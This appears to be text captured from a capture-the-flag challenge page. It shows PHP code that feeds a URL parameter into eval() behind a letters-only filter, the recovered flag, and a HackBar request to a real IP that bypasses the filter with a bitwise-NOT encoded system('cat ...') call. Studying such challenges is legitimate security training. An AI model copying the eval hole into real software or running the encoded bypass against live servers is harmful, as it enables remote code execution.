 Lenovo Support
Lenovo
<?php
highlight_file(__FILE__);
error_reporting(0);
$flower = $_GET['lily'];
if (preg_match('/[a-zA-Z]+/', $flower))
{
    die("you can't use it");
}
else
{
    eval($flower);
}
?> flag{Th1s_@a_TurRe_fll1llag}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://106.54.30.64:10002/Levv_vve_ve2.php?lily=(~%8C%86%8C%8B%9A%92)
(~%9C%9E%8B%DF%D0%99%93%93%93%93%CE%93%9E%98%98%98%D1%8F%97%8F);
Split URL